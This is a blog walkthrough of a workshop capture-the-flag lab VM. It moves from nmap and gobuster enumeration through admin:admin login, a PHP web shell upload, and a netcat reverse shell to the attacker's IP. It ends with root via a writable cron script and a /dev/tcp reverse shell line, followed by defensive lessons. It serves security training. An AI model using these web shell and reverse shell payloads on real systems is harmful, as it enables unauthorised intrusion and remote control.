On Sunday, April 5th, there was an event for International Women’s Day. Among other activities, there was a cybersecurity workshop. And well, I kinda sneaked in 😜. The workshop had some requirements like having Kali Linux installed. Luckily, I had my laptop and my phone (yep, Kali on both—double the fun 💁♂️). I was ready! But then I found out we needed a virtual machine too, which a friend later shared with me. So I had to step out of the workshop.
Still, I couldn’t just leave it at that—I had to solve the machine they were working on. So, for everyone who missed the workshop (and those who were there too), here’s my walkthrough, explained from scratch. Let’s dive in!
Recon and Enumeration
First things first—reconnaissance. Basically, figuring out what machine we’re dealing with. What’s its IP? What services are running? What’s the setup? What am I doing with my life?! Just kidding 😜
We use Nmap for this. I scanned the virtual machine’s network to find the target’s IP:
nmap 192.168.185.0/24
It showed some results, and our target was at 192.168.185.128.

Now that we have the IP and know there’s an HTTP service, let’s see what’s on the web server. We’ll fuzz for directories (basically, sending lots of common paths to see what’s there). I used Gobuster with this wordlist: directory-list-2.3-medium.txt .
gobuster dir -w directory-list-2.3-medium.txt -u http://192.168.185.128/

Found some interesting paths. The most curious one was monkey (same as the VM’s filename), so I ran Gobuster again for that route. Can you guess the command?
gobuster dir -w directory-list-2.3-medium.txt -u http://192.168.185.128/monkey
First Access - Weak Credentials

This gave us more paths. The /monkey/admin one clearly looked like an admin panel. I tried common credentials. How common? Try admin:admin 💁♂️
Second Access - Default Passwords
Boom! We’re in as an admin. In the admin panel, there’s a section for managing student accounts. It lets you reset passwords and even shows the new one; which is always the same.

At this point, I realized this challenge was from HackerMentor, so I won’t share the VM publicly; just in case it’s private material.

Anyway, I used the student credentials to log into /monkey, and that opened a new panel where we can upload a profile picture.
Command Execution - Webshell
Let’s try uploading something other than a picture, like a PHP file. Why PHP? Because the app runs on PHP, so we can try uploading malicious web code (a webshell) to execute commands on the server.
I used a simple one-liner PHP shell:
<?php system($_GET["cmd"]);?>
What does it do? It executes whatever command we pass using the cmd parameter via the URL. Here’s the result:

Command Execution - Reverse Shell
Now that we can run code, let’s make it easier by setting up a reverse shell (where the server connects back to us). We run this using cmd:
http://192.168.185.128/monkey/studentphoto/shell.php?cmd=nc%20192.168.185.1%205555%20-e%20%2Fbin%2Fsh
Meanwhile, we listen on our machine using ncat on port 5555.

We now have a shell to execute commands on the target. While exploring, I found something interesting, config.php is located at /var/www/html/monkey/includes.

It contained credentials! Time to try those on the SSH service we saw earlier with Nmap(the importance of recon and enumeration).
Command Execution - SSH
Using those credentials, I logged in via SSH and got a stable shell. That gave me the first flag, usually a proof of access for a specific user.

But that’s just user access. We want root! I uploaded linpeas

to the server, ran it, and found a few privilege escalation paths. One stood out: a scheduled task by root that runs backup.sh.
Privilege Escalation - Misconfigured Permissions
Turns out our user has write permissions over backup.sh (point 1 in the image). The script runs commands as root and writes to /tmp/backup.zip, which is owned by root and constantly updated (point 2).


So we edited the script to add a reverse shell:
/bin/sh -i >& /dev/tcp/192.168.185.1/4444 0>&1
Then we listened on port 4444. When the scheduled task triggered, we got root access and could read the second flag.
Conclusions
What can we learn from this?
- Weak/default credentials: The admin account had weak credentials. The student reset feature used the same default password every time. Enforcing strong password policies would help.
- Lack of validation: The system didn’t check if the uploaded file was really an image. Always validate user input.
- Credential reuse: The same credentials were used for the web app and SSH. Avoid using the same credentials across different services.
- Poor permission management: A low-privileged user could edit a script executed by root. Such configurations should be avoided or better managed.
These kinds of vulnerabilities do exist in real systems, so it’s good to learn from them. And in our case, it’s also fun 😄
-Hackers are people too 😜
If you have questions or something, feel free to leave a comment. And hey, I see that may be possible to get root with other ways, did you find another way to solve it? Let me know—I’d love to hear it! 😄

